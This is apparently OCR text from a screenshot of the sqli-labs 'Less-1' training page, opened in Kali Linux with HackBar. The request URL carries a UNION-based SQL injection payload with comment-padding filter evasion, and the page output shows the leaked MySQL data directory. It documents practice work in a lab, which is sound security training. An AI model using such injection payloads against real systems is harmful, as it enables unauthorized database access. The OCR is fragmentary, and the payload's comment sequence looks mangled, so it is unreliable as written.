 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,@@datadir,3/*% 120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
http://192.168.31.94/Less-1/?id=-
1%27/*%!a*/union/*%!a*/select/*%!a*
/1,@@datadir,3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data
Your Password:3
SQLI DUMB SERIES-1